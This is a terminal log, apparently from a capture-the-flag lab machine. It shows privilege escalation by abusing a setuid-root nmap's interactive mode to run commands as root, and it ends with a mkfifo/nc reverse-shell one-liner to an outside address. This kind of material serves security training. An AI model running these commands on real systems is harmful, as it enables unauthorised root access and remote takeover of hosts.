 daemon@lame:/tmp$ ls -la /usr/bin/nmap
-rwsr-xr-x 1 root root 780676 Apr  8  2008 /usr/bin/nmap
daemon@lame:/tmp$ /usr/bin/nmap --interactive

Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !whoami
root
system() execution of command failed
nmap> !bash
bash-3.2$ cd /root
bash-3.2$ cat root.txt
cat: root.txt: Permission denied
bash-3.2$ whoami
daemon
bash-3.2$ exit
exit
system() execution of command failed
nmap> !whoami
root
system() execution of command failed
nmap> !rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.17 4444 >/tmp/f